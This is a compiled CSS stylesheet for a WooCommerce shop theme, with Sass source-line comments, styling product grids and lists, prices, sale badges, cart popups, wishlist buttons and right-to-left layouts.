/* line 84, ../../../sass/template/_woocommerce.scss */
.woocommerce p.stars.selected a.active::before, .woocommerce p.stars:hover a::before,
.woocommerce p.stars.selected a:not(.active):before {
  content: '';
}

/* line 89, ../../../sass/template/_woocommerce.scss */
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
  font-size: 12px;
}

/* line 92, ../../../sass/template/_woocommerce.scss */
.woocommerce div.product p.price, .woocommerce div.product span.price {
  color: #dab26d;
  font-size: 14px;
  font-weight: 600;
}

/* line 98, ../../../sass/template/_woocommerce.scss */
.add_to_cart_button .fa {
  font-size: 15px;
}

/* line 102, ../../../sass/template/_woocommerce.scss */
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 105, ../../../sass/template/_woocommerce.scss */
.woocommerce .widget_price_filter .price_slider_amount .button {
  background: #dab26d;
  border-color: #dab26d;
  color: #fff;
  font-weight: 400;
}

/* line 111, ../../../sass/template/_woocommerce.scss */
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background: #dab26d;
}

/* line 114, ../../../sass/template/_woocommerce.scss */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #cccccc;
}

/* line 117, ../../../sass/template/_woocommerce.scss */
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background: #dab26d;
  width: 13px;
  height: 13px;
  border-radius: 50% !important;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  -ms-border-radius: 50% !important;
  -o-border-radius: 50% !important;
}

/* line 123, ../../../sass/template/_woocommerce.scss */
.variations label {
  color: #555555;
  font-size: 18px;
  text-transform: capitalize;
  margin: 5px 0;
}
/* line 129, ../../../sass/template/_woocommerce.scss */
.variations .value {
  padding: 0;
}
/* line 132, ../../../sass/template/_woocommerce.scss */
.variations tr {
  margin: 0 0 10px;
}

/* line 137, ../../../sass/template/_woocommerce.scss */
.woocommerce div.product form.cart .group_table .price del {
  font-size: 12px !important;
}
/* line 140, ../../../sass/template/_woocommerce.scss */
.woocommerce div.product form.cart .group_table .price,
.woocommerce div.product form.cart .group_table .price ins {
  font-size: 18px !important;
}
/* line 144, ../../../sass/template/_woocommerce.scss */
.woocommerce div.product form.cart .group_table td {
  vertical-align: middle;
}

/* line 148, ../../../sass/template/_woocommerce.scss */
.woocommerce div.product form.cart .group_table .label {
  padding: 0.5em;
  vertical-align: middle;
  font-size: 14px;
  display: table-cell;
  text-align: inherit;
}

/* line 155, ../../../sass/template/_woocommerce.scss */
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
  line-height: 3em;
}

/* line 158, ../../../sass/template/_woocommerce.scss */
.woocommerce .order_details {
  padding: 0;
}

/* line 161, ../../../sass/template/_woocommerce.scss */
.woocommerce table.shop_table {
  border-collapse: collapse;
}

/* line 165, ../../../sass/template/_woocommerce.scss */
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
  display: inline-block;
  font-size: 14px;
  padding: 8px 30px;
}

/* line 170, ../../../sass/template/_woocommerce.scss */
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
  width: auto;
  height: 39px;
}

/* line 177, ../../../sass/template/_woocommerce.scss */
.woocommerce span.onsale {
  background: #dab26d none repeat scroll 0 0;
  color: #ffffff;
  font-size: 11px;
  letter-spacing: 0.4px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  padding: 6px 8px;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  left: 30px;
  top: 20px;
  line-height: 1.4;
  min-height: auto;
  font-family: "Montserrat", serif;
  z-index: 9;
  display: inline-block;
  font-weight: 600;
}

/* line 196, ../../../sass/template/_woocommerce.scss */
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {
  font-weight: 600;
}

/* line 201, ../../../sass/template/_woocommerce.scss */
.popup-cart .title-count,
.popup-cart .title-add {
  font-size: 20px;
  margin: 0 0 20px;
}
/* line 206, ../../../sass/template/_woocommerce.scss */
.popup-cart .gr-buttons {
  margin: 50px 0 0;
}
/* line 209, ../../../sass/template/_woocommerce.scss */
.popup-cart .title-add {
  color: #5cb85c;
}
/* line 213, ../../../sass/template/_woocommerce.scss */
.popup-cart .image img {
  max-width: 100px;
}
/* line 217, ../../../sass/template/_woocommerce.scss */
.popup-cart .name {
  margin: 30px 0 0;
}
/* line 220, ../../../sass/template/_woocommerce.scss */
.popup-cart .widget-product {
  margin-top: 30px;
}

/* line 225, ../../../sass/template/_woocommerce.scss */
#apus-cart-modal .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 99;
  background: #fff;
  width: 30px;
  height: 30px;
  line-height: 26px;
  text-align: center;
  display: inline-block;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl #apus-cart-modal .btn-close {
  left: 0;
  right: auto;
}
/* line 236, ../../../sass/template/_woocommerce.scss */
#apus-cart-modal .modal-content {
  background: #ffffff none repeat scroll 0 0;
  min-width: 1000px;
  max-width: 100%;
  margin-top: 50px;
}
/* line 242, ../../../sass/template/_woocommerce.scss */
#apus-cart-modal .modal-body {
  padding: 60px;
}

/* line 247, ../../../sass/template/_woocommerce.scss */
.name {
  font-size: 14px;
  margin: 0 0 5px;
  letter-spacing: 0.7px;
  font-weight: 600;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
}
/* line 254, ../../../sass/template/_woocommerce.scss */
.name a {
  color: #222222;
}

/* line 259, ../../../sass/template/_woocommerce.scss */
.product-cats {
  font-size: 15px;
  font-family: "Vollkorn", serif;
  font-style: italic;
  margin: 0 0 10px;
}
/* line 262, ../../../sass/template/_woocommerce.scss */
.product-cats a {
  color: #555555;
}

/* line 270, ../../../sass/template/_woocommerce.scss */
.product-block .sale-off {
  background: #f65b47 none repeat scroll 0 0;
  color: #ffffff;
  font-size: 12px;
  font-weight: 400;
  padding: 4px 10px;
  position: absolute;
  right: 20px;
  text-align: center;
  text-transform: uppercase;
  top: 20px;
}
/* line 284, ../../../sass/template/_woocommerce.scss */
.product-block .image .image-effect {
  top: 0;
  position: absolute;
  overflow: hidden;
  left: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(-100%, 0px);
  -ms-transform: translate(-100%, 0px);
  -o-transform: translate(-100%, 0px);
  transform: translate(-100%, 0px);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .product-block .image .image-effect {
  right: 0;
  left: auto;
}
/* line 293, ../../../sass/template/_woocommerce.scss */
.product-block .image .image-hover {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
/* line 298, ../../../sass/template/_woocommerce.scss */
.product-block .image:hover .image-effect {
  -webkit-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
}
/* line 301, ../../../sass/template/_woocommerce.scss */
.product-block .image:hover .image-hover {
  -webkit-transform: translate(100%, 0px);
  -ms-transform: translate(100%, 0px);
  -o-transform: translate(100%, 0px);
  transform: translate(100%, 0px);
}
/* line 304, ../../../sass/template/_woocommerce.scss */
.product-block .image:hover .image-no-effect {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
/* line 311, ../../../sass/template/_woocommerce.scss */
.product-block .image .yith-wcwl-add-to-wishlist span, .product-block .image .yith-wcwl-add-to-wishlist span {
  display: none;
}
/* line 316, ../../../sass/template/_woocommerce.scss */
.product-block .category {
  text-transform: none;
  font-weight: 300;
  font-style: italic;
  font-size: 12px;
}
/* line 321, ../../../sass/template/_woocommerce.scss */
.product-block .category a {
  color: #000;
}
/* line 323, ../../../sass/template/_woocommerce.scss */
.product-block .category a:hover {
  color: #dab26d;
}
/* line 328, ../../../sass/template/_woocommerce.scss */
.product-block .clear, .product-block .added_to_cart {
  display: none !important;
}
/* line 331, ../../../sass/template/_woocommerce.scss */
.product-block .add_to_cart_button {
  position: relative;
}
/* line 334, ../../../sass/template/_woocommerce.scss */
.product-block .add_to_cart_button.loading .title-cart {
  visibility: hidden;
}
/* line 339, ../../../sass/template/_woocommerce.scss */
.product-block .yith-wcwl-add-to-wishlist {
  margin: 0;
}
/* line 343, ../../../sass/template/_woocommerce.scss */
.product-block.grid {
  position: relative;
  margin: 0 0 30px;
}
/* line 346, ../../../sass/template/_woocommerce.scss */
.product-block.grid .infor, .product-block.grid .product-info {
  text-align: center;
  padding: 22px 0 0;
}
/* line 351, ../../../sass/template/_woocommerce.scss */
.product-block.grid .rating {
  width: 100%;
  margin: 0 0 10px;
}
/* line 354, ../../../sass/template/_woocommerce.scss */
.product-block.grid .rating .star-rating {
  float: left;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .product-block.grid .rating .star-rating {
  float: right;
}
/* line 358, ../../../sass/template/_woocommerce.scss */
.product-block.grid .product-cats {
  margin: 0px;
}
/* line 361, ../../../sass/template/_woocommerce.scss */
.product-block.grid .feedback,
.product-block.grid .sub-title {
  display: none;
}
/* line 365, ../../../sass/template/_woocommerce.scss */
.product-block.grid .yith-wcwl-wishlistexistsbrowse > a,
.product-block.grid .yith-wcwl-wishlistaddedbrowse > a,
.product-block.grid .compare,
.product-block.grid .quickview,
.product-block.grid .add_to_wishlist, .product-block.grid .add-cart > a.button {
  position: relative;
  border: none;
  text-align: center;
  padding: 0;
  display: inline-block;
  vertical-align: top;
  background: #ededed;
  color: #555555;
  width: 35px;
  height: 35px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
}
/* line 380, ../../../sass/template/_woocommerce.scss */
.product-block.grid .yith-wcwl-wishlistexistsbrowse > a:hover,
.product-block.grid .yith-wcwl-wishlistaddedbrowse > a:hover,
.product-block.grid .compare:hover,
.product-block.grid .quickview:hover,
.product-block.grid .add_to_wishlist:hover, .product-block.grid .add-cart > a.button:hover {
  background: #dab26d;
  color: #fff;
}
/* line 384, ../../../sass/template/_woocommerce.scss */
.product-block.grid .yith-wcwl-wishlistexistsbrowse > a > *,
.product-block.grid .yith-wcwl-wishlistaddedbrowse > a > *,
.product-block.grid .compare > *,
.product-block.grid .quickview > *,
.product-block.grid .add_to_wishlist > *, .product-block.grid .add-cart > a.button > * {
  margin: 0;
  padding: 0;
}
/* line 388, ../../../sass/template/_woocommerce.scss */
.product-block.grid .yith-wcwl-wishlistexistsbrowse > a .fa, .product-block.grid .yith-wcwl-wishlistexistsbrowse > a [class*="pe"],
.product-block.grid .yith-wcwl-wishlistaddedbrowse > a .fa,
.product-block.grid .yith-wcwl-wishlistaddedbrowse > a [class*="pe"],
.product-block.grid .compare .fa,
.product-block.grid .compare [class*="pe"],
.product-block.grid .quickview .fa,
.product-block.grid .quickview [class*="pe"],
.product-block.grid .add_to_wishlist .fa,
.product-block.grid .add_to_wishlist [class*="pe"], .product-block.grid .add-cart > a.button .fa, .product-block.grid .add-cart > a.button [class*="pe"] {
  font-size: 17px;
  line-height: 35px;
}
/* line 393, ../../../sass/template/_woocommerce.scss */
.product-block.grid .category {
  margin: 0px 0 8px;
  overflow: hidden;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
/* line 398, ../../../sass/template/_woocommerce.scss */
.product-block.grid .block-inner {
  position: relative;
  overflow: hidden;
}
/* line 402, ../../../sass/template/_woocommerce.scss */
.product-block.grid .block-inner.loading:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 99;
  width: 100%;
  height: 100%;
  content: '';
  background: url("../../../images/loading.gif") center center no-repeat rgba(255, 255, 255, 0.65);
}
/* line 413, ../../../sass/template/_woocommerce.scss */
.product-block.grid .image {
  border: 1px solid #ececec;
  overflow: hidden;
}
/* line 415, ../../../sass/template/_woocommerce.scss */
.product-block.grid .image a:before {
  content: '';
  width: 1005;
  height: 100%;
  background: rgba(255, 255, 255, 0.8);
  z-index: 1;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
/* line 430, ../../../sass/template/_woocommerce.scss */
.product-block.grid .groups-button {
  overflow: hidden;
  text-align: center;
  bottom: 0px;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  -webkit-transition: all 0.45s ease-in-out 0s;
  -o-transition: all 0.45s ease-in-out 0s;
  transition: all 0.45s ease-in-out 0s;
  width: 100%;
  z-index: 2;
}
/* line 433, ../../../sass/template/_woocommerce.scss */
.product-block.grid .groups-button .compare.added {
  position: relative;
  text-indent: -999em;
}
/* line 436, ../../../sass/template/_woocommerce.scss */
.product-block.grid .groups-button .compare.added:before {
  top: 0;
  left: 0;
  text-indent: 0;
  font-size: 20px;
  content: "\e66c";
  font-family: 'Pe-icon-7-stroke';
  width: 100%;
  height: 100%;
  z-index: 9;
  display: block;
}
/* line 456, ../../../sass/template/_woocommerce.scss */
.product-block.grid .groups-button > * {
  display: inline-block;
  position: relative;
  margin: 0 2px;
}
/* line 460, ../../../sass/template/_woocommerce.scss */
.product-block.grid .groups-button > *:last-child {
  border: none;
}
/* line 463, ../../../sass/template/_woocommerce.scss */
.product-block.grid .groups-button > * .ajax-loading {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}
/* line 472, ../../../sass/template/_woocommerce.scss */
.product-block.grid .groups-button .addcart {
  bottom: -50px;
}
/* line 473, ../../../sass/template/_woocommerce.scss */
.product-block.grid .groups-button .addcart .title-cart {
  display: none;
}
/* line 478, ../../../sass/template/_woocommerce.scss */
.product-block.grid .groups-button .yith-wcwl-add-to-wishlist {
  bottom: -60px;
}
/* line 481, ../../../sass/template/_woocommerce.scss */
.product-block.grid .groups-button .quick-view {
  bottom: -70px;
}
/* line 483, ../../../sass/template/_woocommerce.scss */
.product-block.grid .groups-button .quick-view a.btn, .product-block.grid .groups-button .quick-view a.button {
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  -ms-border-radius: 0px !important;
  -o-border-radius: 0px !important;
}
/* line 488, ../../../sass/template/_woocommerce.scss */
.product-block.grid .groups-button .yith-compare {
  bottom: -80px;
}
/* line 492, ../../../sass/template/_woocommerce.scss */
.product-block.grid .rating {
  position: absolute;
  bottom: 100px;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  margin: 0 auto;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 9;
}
/* line 499, ../../../sass/template/_woocommerce.scss */
.product-block.grid .rating .star-rating {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
/* line 504, ../../../sass/template/_woocommerce.scss */
.product-block.grid:hover {
  border-color: #dab26d;
}
/* line 506, ../../../sass/template/_woocommerce.scss */
.product-block.grid:hover .groups-button {
  opacity: 1;
  filter: alpha(opacity=100);
  bottom: 0px;
}
/* line 508, ../../../sass/template/_woocommerce.scss */
.product-block.grid:hover .groups-button .addcart, .product-block.grid:hover .groups-button .yith-wcwl-add-to-wishlist,
.product-block.grid:hover .groups-button .quick-view, .product-block.grid:hover .groups-button .yith-compare {
  bottom: 0px;
}
/* line 514, ../../../sass/template/_woocommerce.scss */
.product-block.grid:hover .rating {
  bottom: 48px;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 518, ../../../sass/template/_woocommerce.scss */
.product-block.grid:hover .image a:before {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 521, ../../../sass/template/_woocommerce.scss */
.product-block.grid:hover .name a {
  color: #dab26d;
}
/* line 524, ../../../sass/template/_woocommerce.scss */
.product-block.grid:hover .owl-thumbs-product-gallery {
  opacity: 1;
  filter: alpha(opacity=100);
  left: -30px;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .product-block.grid:hover .owl-thumbs-product-gallery {
  right: -30px;
  left: auto;
}
/* line 531, ../../../sass/template/_woocommerce.scss */
.product-block.grid.inner-default:hover .image {
  border-color: transparent;
}
/* line 534, ../../../sass/template/_woocommerce.scss */
.product-block.grid.inner-default:hover .wap-block {
  border-color: #ececec;
}
/* line 539, ../../../sass/template/_woocommerce.scss */
.product-block.grid.inner-default .wap-block {
  border: 1px solid transparent;
}
/* line 547, ../../../sass/template/_woocommerce.scss */
.product-block.grid.inner-v1 .rating {
  top: 30px;
  bottom: 90%;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 551, ../../../sass/template/_woocommerce.scss */
.product-block.grid.inner-v1 .rating .star-rating {
  left: 100%;
  -webkit-transform: translateX(-135%);
  -ms-transform: translateX(-135%);
  -o-transform: translateX(-135%);
  transform: translateX(-135%);
}
/* line 556, ../../../sass/template/_woocommerce.scss */
.product-block.grid.inner-v1 .product-info {
  padding: 0 20px;
  clear: both;
  text-align: left;
  position: absolute;
  bottom: 10px;
  z-index: 10;
  width: 100%;
}
/* line 564, ../../../sass/template/_woocommerce.scss */
.product-block.grid.inner-v1 .product-info .name {
  display: inline-block;
}
/* line 567, ../../../sass/template/_woocommerce.scss */
.product-block.grid.inner-v1 .product-info .price {
  float: right;
  line-height: 22px;
}
/* line 572, ../../../sass/template/_woocommerce.scss */
.product-block.grid.inner-v1 .onsale {
  left: 19px;
  top: 19px;
}
/* line 577, ../../../sass/template/_woocommerce.scss */
.product-block.grid.inner-v1:hover .groups-button {
  opacity: 1;
  filter: alpha(opacity=100);
  bottom: 50%;
  -webkit-transform: translateY(50%);
  -ms-transform: translateY(50%);
  -o-transform: translateY(50%);
  transform: translateY(50%);
}
/* line 579, ../../../sass/template/_woocommerce.scss */
.product-block.grid.inner-v1:hover .groups-button .addcart, .product-block.grid.inner-v1:hover .groups-button .yith-wcwl-add-to-wishlist,
.product-block.grid.inner-v1:hover .groups-button .quick-view, .product-block.grid.inner-v1:hover .groups-button .yith-compare {
  bottom: 0px;
}
/* line 586, ../../../sass/template/_woocommerce.scss */
.product-block.grid.inner-v1:hover .rating {
  top: 30px;
  bottom: 90%;
}
/* line 590, ../../../sass/template/_woocommerce.scss */
.product-block.grid.inner-v1:hover .name a {
  color: #222222;
}
/* line 596, ../../../sass/template/_woocommerce.scss */
.product-block.list {
  margin: 0 0 30px;
}
/* line 598, ../../../sass/template/_woocommerce.scss */
.product-block.list .image {
  border: 1px solid #ececec;
  overflow: hidden;
}
/* line 602, ../../../sass/template/_woocommerce.scss */
.product-block.list .rating {
  margin: 30px 0 4px;
}
/* line 605, ../../../sass/template/_woocommerce.scss */
.product-block.list .name {
  margin: 0;
}
/* line 608, ../../../sass/template/_woocommerce.scss */
.product-block.list .action-bottom {
  margin: 30px 0 0;
}
/* line 610, ../../../sass/template/_woocommerce.scss */
.product-block.list .action-bottom .fa, .product-block.list .action-bottom [class*='icon'] {
  margin-right: 5px !important;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .product-block.list .action-bottom .fa, .rtl .product-block.list .action-bottom [class*='icon'] {
  margin-left: 5px !important;
  margin-right: inherit;
}
/* line 613, ../../../sass/template/_woocommerce.scss */
.product-block.list .action-bottom > * {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .product-block.list .action-bottom > * {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 619, ../../../sass/template/_woocommerce.scss */
.product-block.list .feedback {
  display: none;
}
/* line 622, ../../../sass/template/_woocommerce.scss */
.product-block.list .yith-wcwl-add-button > a,
.product-block.list .yith-wcwl-wishlistexistsbrowse > a {
  border: 1px solid #222222;
  padding: 8px 30px;
  font-weight: 600;
  font-family: "Montserrat", sans-serif;
  font-size: 12px;
  letter-spacing: 1.2px;
  line-height: 1.8;
  text-transform: uppercase;
  display: inline-block;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
}
/* line 634, ../../../sass/template/_woocommerce.scss */
.product-block.list .yith-wcwl-add-button > a .fa,
.product-block.list .yith-wcwl-wishlistexistsbrowse > a .fa {
  border-right: 5px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .product-block.list .yith-wcwl-add-button > a .fa, .rtl
.product-block.list .yith-wcwl-wishlistexistsbrowse > a .fa {
  border-left: 5px;
  border-right: inherit;
}
/* line 637, ../../../sass/template/_woocommerce.scss */
.product-block.list .yith-wcwl-add-button > a:hover, .product-block.list .yith-wcwl-add-button > a:active,
.product-block.list .yith-wcwl-wishlistexistsbrowse > a:hover,
.product-block.list .yith-wcwl-wishlistexistsbrowse > a:active {
  color: #fff;
  background: #222222;
}

/* line 646, ../../../sass/template/_woocommerce.scss */
.style3 span.onsale {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  padding: 5px 8px;
  background: #d15682;
  left: -30px;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .style3 span.onsale {
  right: -30px;
  left: auto;
}
/* line 651, ../../../sass/template/_woocommerce.scss */
.style3 span.onsale:before {
  content: '';
  position: absolute;
  top: 0;
  left: 100%;
  border-width: 6px;
  border-style: solid;
  border-color: #d15682 transparent transparent #d15682;
}
/* line 660, ../../../sass/template/_woocommerce.scss */
.style3 span.onsale:after {
  content: '';
  top: 50%;
  left: 100%;
  position: absolute;
  border-width: 6px;
  border-style: solid;
  border-color: transparent transparent #d15682 #d15682;
}
/* line 670, ../../../sass/template/_woocommerce.scss */
.style3 .image {
  overflow: visible;
}
/* line 672, ../../../sass/template/_woocommerce.scss */
.style3 .image .image-effect {
  display: none;
}

/* line 678, ../../../sass/template/_woocommerce.scss */
.style2 span.onsale {
  padding: 13px 5px;
  background: url("../../../images/bg-cart.png") center center no-repeat;
  font-size: 8px;
}
/* line 683, ../../../sass/template/_woocommerce.scss */
.style2 .owl-carousel {
  margin: 0;
  border-right: 1px solid #ececec;
}
/* line 685, ../../../sass/template/_woocommerce.scss */
.style2 .owl-carousel .owl-item {
  padding: 0;
}
/* line 688, ../../../sass/template/_woocommerce.scss */
.style2 .owl-carousel .owl-nav .owl-prev {
  left: 0 !important;
}
/* line 691, ../../../sass/template/_woocommerce.scss */
.style2 .owl-carousel .owl-nav .owl-next {
  right: 0 !important;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .style2 .owl-carousel {
  border-left: 1px solid #ececec;
  border-right: inherit;
}
/* line 695, ../../../sass/template/_woocommerce.scss */
.style2 .owl-carousel .grid {
  border-right: 0;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .style2 .owl-carousel .grid {
  border-left: 0;
  border-right: inherit;
}
/* line 699, ../../../sass/template/_woocommerce.scss */
.style2 .product-block.grid {
  text-align: center;
}
/* line 701, ../../../sass/template/_woocommerce.scss */
.style2 .product-block.grid .rating {
  display: inline-block;
  width: auto;
}
/* line 705, ../../../sass/template/_woocommerce.scss */
.style2 .product-block.grid .image:before {
  display: none;
}
/* line 706, ../../../sass/template/_woocommerce.scss */
.style2 .product-block.grid:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.7);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 1;
  width: 100%;
  height: 100%;
}
/* line 717, ../../../sass/template/_woocommerce.scss */
.style2 .product-block.grid .add_to_cart_button {
  border-color: #fff;
}
/* line 719, ../../../sass/template/_woocommerce.scss */
.style2 .product-block.grid .add_to_cart_button:hover, .style2 .product-block.grid .add_to_cart_button:active {
  border-color: #222222;
}
/* line 723, ../../../sass/template/_woocommerce.scss */
.style2 .product-block.grid .caption {
  position: relative;
  z-index: 2;
}
/* line 727, ../../../sass/template/_woocommerce.scss */
.style2 .product-block.grid:hover {
  border-color: #ececec;
}
/* line 729, ../../../sass/template/_woocommerce.scss */
.style2 .product-block.grid:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 732, ../../../sass/template/_woocommerce.scss */
.style2 .product-block.grid:hover .name a {
  color: #fff !important;
}
/* line 735, ../../../sass/template/_woocommerce.scss */
.style2 .product-block.grid:hover .price {
  color: #dab26d !important;
}
/* line 742, ../../../sass/template/_woocommerce.scss */
.style2 .product-block.grid .yith-wcwl-wishlistexistsbrowse > a,
.style2 .product-block.grid .yith-wcwl-wishlistaddedbrowse > a,
.style2 .product-block.grid .compare,
.style2 .product-block.grid .quickview,
.style2 .product-block.grid .add_to_wishlist {
  background: #fff;
  color: #222222;
}
/* line 749, ../../../sass/template/_woocommerce.scss */
.style2 .product-block.grid .yith-wcwl-wishlistexistsbrowse > a:hover,
.style2 .product-block.grid .yith-wcwl-wishlistaddedbrowse > a:hover,
.style2 .product-block.grid .compare:hover,
.style2 .product-block.grid .quickview:hover,
.style2 .product-block.grid .add_to_wishlist:hover {
  background: #dab26d;
  color: #fff;
}

/* line 758, ../../../sass/template/_woocommerce.scss */
.owl-carousel .product-block.grid {
  margin: 0 0 1px;
}

/* line 763, ../../../sass/template/_woocommerce.scss */
.products {
  /*------------------------------------*\
      Product List
  \*------------------------------------*/
}
/* line 767, ../../../sass/template/_woocommerce.scss */
.products .product-list {
  padding: 20px;
  background: #fff;
}
/* line 770, ../../../sass/template/_woocommerce.scss */
.products .product-list img {
  height: auto;
}
/* line 14, ../../../sass/bootstrap/mixins/_clearfix.scss */
.products .product-list .rating:before, .products .product-list .rating:after {
  content: " ";
  display: table;
}
/* line 19, ../../../sass/bootstrap/mixins/_clearfix.scss */
.products .product-list .rating:after {
  clear: both;
}
/* line 775, ../../../sass/template/_woocommerce.scss */
.products .product-list .rating .star-rating {
  float: right;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .products .product-list .rating .star-rating {
  float: left;
}
/* line 780, ../../../sass/template/_woocommerce.scss */
.products .product-list .price {
  text-align: right;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .products .product-list .price {
  text-align: left;
}
/* line 782, ../../../sass/template/_woocommerce.scss */
.products .product-list .price ins {
  text-align: right;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .products .product-list .price ins {
  text-align: left;
}
/* line 785, ../../../sass/template/_woocommerce.scss */
.products .product-list .price > * {
  width: inherit;
}
/* line 789, ../../../sass/template/_woocommerce.scss */
.products .product-list .description {
  text-align: justify;
}
/* line 792, ../../../sass/template/_woocommerce.scss */
.products .product-list .product-assets {
  text-align: right;
}
/* line 793, ../../../sass/template/_woocommerce.scss */
.products .product-list .product-assets .name {
  display: none;
}
/* line 798, ../../../sass/template/_woocommerce.scss */
.products .product-list .product-assets .btn-cart, .products .product-list .product-assets .btn-cart a {
  background: none;
}
/* line 800, ../../../sass/template/_woocommerce.scss */
.products .product-list .product-assets .btn-cart:after, .products .product-list .product-assets .btn-cart:before, .products .product-list .product-assets .btn-cart a:after, .products .product-list .product-assets .btn-cart a:before {
  content: none !important;
}
/* line 807, ../../../sass/template/_woocommerce.scss */
.products.products-grid .row > .first {
  clear: both;
}
/* line 812, ../../../sass/template/_woocommerce.scss */
.products.special .product-block {
  margin: 0 0 30px;
}
/* line 815, ../../../sass/template/_woocommerce.scss */
.products.special .product-block:hover .price {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 820, ../../../sass/template/_woocommerce.scss */
.products.special .name {
  display: none;
}
/* line 823, ../../../sass/template/_woocommerce.scss */
.products.special .price {
  opacity: 1;
  filter: alpha(opacity=100);
  position: absolute;
  bottom: 20px;
  left: 20px;
  background: #fff;
  color: #000;
  padding: 5px 15px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .products.special .price {
  right: 20px;
  left: auto;
}

/* line 836, ../../../sass/template/_woocommerce.scss */
.woocommerce div.product div.images div.thumbnails {
  padding-top: 20px;
}

/* line 839, ../../../sass/template/_woocommerce.scss */
.woocommerce div.product .woocommerce-product-rating {
  margin: 0 0 5px;
}

/* line 843, ../../../sass/template/_woocommerce.scss */
.woocommerce .woocommerce-product-rating .star-rating {
  margin: 0;
  display: inline-block;
  float: none;
}
/* line 848, ../../../sass/template/_woocommerce.scss */
.woocommerce .woocommerce-product-rating .woocommerce-review-link {
  display: inline-block;
  vertical-align: top;
}

/* line 853, ../../../sass/template/_woocommerce.scss */
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary,
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
  width: 100%;
}

/* line 859, ../../../sass/template/_woocommerce.scss */
.archive-shop span.onsale {
  top: 20px;
  left: 20px;
}
/* line 864, ../../../sass/template/_woocommerce.scss */
.archive-shop .owl-controls .owl-dots {
  display: none !important;
}
/* line 868, ../../../sass/template/_woocommerce.scss */
.archive-shop .product-block.list {
  margin-bottom: 40px;
}
/* line 871, ../../../sass/template/_woocommerce.scss */
.archive-shop .page-title {
  font-size: 16px;
  font-weight: 600;
  border-bottom: 1px solid #ececec;
  padding-bottom: 15px;
  margin-bottom: 39px;
  text-transform: uppercase;
}
